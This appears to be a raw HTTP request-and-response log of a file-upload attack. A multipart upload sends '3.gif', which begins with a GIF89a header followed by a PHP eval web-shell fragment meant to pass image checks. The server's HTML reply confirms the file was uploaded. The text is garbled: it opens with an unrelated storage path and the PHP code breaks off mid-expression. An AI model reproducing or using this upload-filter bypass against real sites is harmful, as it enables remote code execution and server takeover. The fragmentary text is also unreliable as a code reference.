 boundary=---------------------------14500780521285
Content-Length: 425
-----------------------------14500780521285
Content-Disposition: form-data; name="file"; filename="3.gif"
Content-Type: image/gif
GIF89a
<?php eval($_POST[
-----------------------------14500780521285
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------14500780521285
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14500780521285--
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="hidden" name="Upload" id="Upload" value =
"upload">
<br/>
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
<pre>uploads/025fc5b33fb6e35a69f40461be668f3afae0e807
/3.gif succesfully uploaded!</pre>